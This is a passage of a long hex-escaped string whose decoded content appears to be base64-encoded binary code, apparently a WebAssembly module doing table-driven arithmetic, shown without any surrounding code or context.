5\x41\x44\x59\x43\x41\x45\x47\x38\x33\x67\x42\x42\x73\x4e\x34\x41\x4e\x67\x49\x41\x51\x62\x6a\x65\x41\x45\x47\x77\x33\x67\x41\x32\x41\x67\x42\x42\x78\x4e\x34\x41\x51\x62\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x41\x33\x67\x42\x42\x75\x4e\x34\x41\x4e\x67\x49\x41\x51\x63\x7a\x65\x41\x45\x48\x41\x33\x67\x41\x32\x41\x67\x42\x42\x79\x4e\x34\x41\x51\x63\x44\x65\x41\x44\x59\x43\x41\x45\x48\x55\x33\x67\x42\x42\x79\x4e\x34\x41\x4e\x67\x49\x41\x51\x64\x44\x65\x41\x45\x48\x49\x33\x67\x41\x32\x41\x67\x42\x42\x33\x4e\x34\x41\x51\x64\x44\x65\x41\x44\x59\x43\x41\x45\x48\x59\x33\x67\x42\x42\x30\x4e\x34\x41\x4e\x67\x49\x41\x51\x65\x54\x65\x41\x45\x48\x59\x33\x67\x41\x32\x41\x67\x42\x42\x34\x4e\x34\x41\x51\x64\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x73\x33\x67\x42\x42\x34\x4e\x34\x41\x4e\x67\x49\x41\x51\x65\x6a\x65\x41\x45\x48\x67\x33\x67\x41\x32\x41\x67\x42\x42\x39\x4e\x34\x41\x51\x65\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x77\x33\x67\x42\x42\x36\x4e\x34\x41\x4e\x67\x49\x41\x51\x66\x7a\x65\x41\x45\x48\x77\x33\x67\x41\x32\x41\x67\x42\x42\x2b\x4e\x34\x41\x51\x66\x44\x65\x41\x44\x59\x43\x41\x45\x47\x45\x33\x77\x42\x42\x2b\x4e\x34\x41\x4e\x67\x49\x41\x51\x59\x44\x66\x41\x45\x48\x34\x33\x67\x41\x32\x41\x67\x42\x42\x6a\x4e\x38\x41\x51\x59\x44\x66\x41\x44\x59\x43\x41\x45\x47\x49\x33\x77\x42\x42\x67\x4e\x38\x41\x4e\x67\x49\x41\x51\x5a\x54\x66\x41\x45\x47\x49\x33\x77\x41\x32\x41\x67\x42\x42\x6b\x4e\x38\x41\x51\x59\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x63\x33\x77\x42\x42\x6b\x4e\x38\x41\x4e\x67\x49\x41\x51\x5a\x6a\x66\x41\x45\x47\x51\x33\x77\x41\x32\x41\x67\x42\x42\x70\x4e\x38\x41\x51\x5a\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x67\x33\x77\x42\x42\x6d\x4e\x38\x41\x4e\x67\x49\x41\x51\x61\x7a\x66\x41\x45\x47\x67\x33\x77\x41\x32\x41\x67\x42\x42\x71\x4e\x38\x41\x51\x61\x44\x66\x41\x44\x59\x43\x41\x45\x47\x30\x33\x77\x42\x42\x71\x4e\x38\x41\x4e\x67\x49\x41\x51\x62\x44\x66\x41\x45\x47\x6f\x33\x77\x41\x32\x41\x67\x42\x42\x76\x4e\x38\x41\x51\x62\x44\x66\x41\x44\x59\x43\x41\x45\x47\x34\x33\x77\x42\x42\x73\x4e\x38\x41\x4e\x67\x49\x41\x51\x63\x54\x66\x41\x45\x47\x34\x33\x77\x41\x32\x41\x67\x42\x42\x77\x4e\x38\x41\x51\x62\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x41\x55\x45\x41\x49\x41\x46\x42\x43\x47\x6f\x69\x41\x32\x74\x42\x42\x33\x46\x42\x41\x43\x41\x44\x51\x51\x64\x78\x47\x79\x49\x44\x61\x69\x49\x46\x4e\x67\x49\x41\x51\x61\x54\x64\x41\x43\x41\x43\x51\x56\x68\x71\x49\x67\x49\x67\x41\x32\x73\x69\x41\x7a\x59\x43\x41\x43\x41\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x6b\x45\x6f\x4e\x67\x49\x45\x51\x62\x54\x64\x41\x45\x47\x41\x34\x51\x41\x6f\x41\x67\x41\x32\x41\x67\x41\x4c\x51\x61\x54\x64\x41\x43\x67\x43\x41\x43\x49\x42\x49\x41\x42\x4e\x44\x51\x46\x42\x70\x4e\x30\x41\x49\x41\x45\x67\x41\x47\x73\x69\x41\x6a\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x41\x45\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x57\x6f\x69\x41\x7a\x59\x43\x41\x43\x41\x44\x49\x41\x4a\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x41\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x6f\x6b\x42\x79\x41\x42\x51\x51\x68\x71\x44\x77\x73\x67\x43\x69\x51\x48\x49\x41\x46\x42\x43\x47\x6f\x50\x43\x79\x41\x4b\x4a\x41\x64\x42\x41\x41\x75\x46\x48\x67\x45\x4f\x66\x79\x41\x41\x49\x41\x41\x6f\x41\x67\x42\x42\x66\x33\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x49\x41\x4a\x42\x66\x33\x4e\x7a\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x43\x67\x43\x43\x45\x46\x2f\x63\x79\x49\x47\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x2b\x63\x33\x4d\x32\x41\x67\x77\x67\x41\x43\x41\x41\x4b\x41\x49\x51\x51\x58\x39\x7a\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x43\x67\x43\x46\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x39\x63\x33\x4d\x32\x41\x68\x51\x67\x41\x43\x41\x41\x4b\x41\x49\x59\x51\x58\x39\x7a\x49\x67\x6b\x32\x41\x68\x67\x67\x41\x43\x41\x41\x4b\x41\x49\x63\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x2f\x33\x78\x7a\x63\x7a\x59\x43\x48\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x42\x42\x66\x33\x4d\x32\x41\x69\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x6b\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x2f\x33\x74\x7a\x63\x7a\x59\x43\x4a\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x68\x42\x66\x33\x4d\x69\x43\x6a\x59\x43\x4b\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x77\x67\x41\x6b\x48\x2f\x2f\x2f\x2f\x2f\x65\x6e\x4e\x7a\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x45\x46\x2f\x63\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x51\x67\x41\x6b\x48\x2f\x2f\x2f\x2f\x2f\x65\x58\x4e\x7a\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x43\x67\x43\x4f\x45\x46\x2f\x63\x79\x49\x44\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x43\x67\x43\x50\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x34\x63\x33\x4d\x32\x41\x6a\x77\x67\x43\x55\x45\x48\x64\x6b\x48\x2b\x41\x33\x45\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x4b\x51\x51\x39\x32\x51\x66\x34\x44\x63\x53\x49\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x4e\x42\x47\x48\x5a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x33\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x56\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x45\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x47\x51\x51\x46\x30\x51\x66\x34\x44\x63\x53\x49\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x44\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x74\x42\x45\x48\x5a\x79\x49\x41\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x45\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x49\x41\x45\x67\x45\x44\x59\x43\x42\x43\x41\x41\x4c\x51\x41\x68\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x4d\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x41\x4e\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x2f\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4c\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x31\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4d\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x51\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x49\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x42\x30\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x67\x67\x67\x41\x53\x41\x51\x4e\x67\x49\x4d\x49\x41\x41\x74\x41\x43\x6c\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x36\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x43\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x41\x64\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x32\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x55\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x52\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x68\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x68\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x45\x43\x41\x42\x49\x42\x41\x32\x41\x68\x51\x67\x41\x43\x30\x41\x4d\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x41\x4a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x54\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x44\x30\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x35\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x74\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x49\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x59\x49\x41\x45\x67\x45\x44\x59\x43\x48\x43\x41\x41\x4c\x51\x41\x35\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x43\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x42\x74\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x58\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x56\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x6b\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x6f\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x49\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x42\x30\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x69\x41\x67\x41\x53\x41\x51\x4e\x67\x49\x6b\x49\x41\x41\x74\x41\x41\x46\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x53\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x49\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x42\x39\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4f\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x50\x55\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x43\x78\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x42\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x68\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4b\x43\x41\x42\x49\x42\x41\x32\x41\x69\x77\x67\x41\x43\x30\x41\x43\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x42\x70\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x